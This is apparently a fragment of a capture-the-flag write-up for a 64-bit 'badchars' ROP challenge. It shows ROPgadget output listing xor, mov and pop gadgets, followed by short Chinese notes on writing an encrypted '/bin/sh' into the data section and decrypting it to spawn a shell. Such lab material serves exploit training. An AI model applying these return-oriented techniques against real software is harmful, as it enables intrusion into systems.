 helen@helen-virtual-machine:~/Desktop/badchars $ ROPgadget --binary badchars --o
nly 'xor|mov|pop|ret'
Gadgets information
============================================================
0x0000000000400853 : mov byte ptr [rip + 0x20084e], 1 ; ret
0x0000000000400b35 : mov dword ptr [rbp], esp ; ret
0x00000000004008ee : mov eax, 0 ; pop rbp ; ret
0x0000000000400a3b : mov eax, dword ptr [rbp - 8] ; pop rbp ; ret
0x0000000000400b34 : mov qword ptr [r13], r12 ; ret
0x0000000000400a3a : mov rax, qword ptr [rbp - 8] ; pop rbp ; ret
0x0000000000400bac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400b3b : pop r12 ; pop r13 ; ret
0x0000000000400bae : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400b3d : pop r13 ; ret
0x0000000000400b40 : pop r14 ; pop r15 ; ret
0x0000000000400b42 : pop r15 ; ret
0x0000000000400852 : pop rbp ; mov byte ptr [rip + 0x20084e], 1 ; ret
0x0000000000400bab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400baf : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004007f0 : pop rbp ; ret
0x0000000000400b39 : pop rdi ; ret
0x0000000000400b41 : pop rsi ; pop r15 ; ret
0x0000000000400bad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400b3c : pop rsp ; pop r13 ; ret
0x00000000004006b1 : ret
0x0000000000400aad : ret 0x1075
0x0000000000400b30 : xor byte ptr [r15], r14b ; ret
0x0000000000400b31 : xor byte ptr [rdi], dh ; ret
将加密的
binsh放入
data段
64bits需要传参
将其放入寄存器
进行解密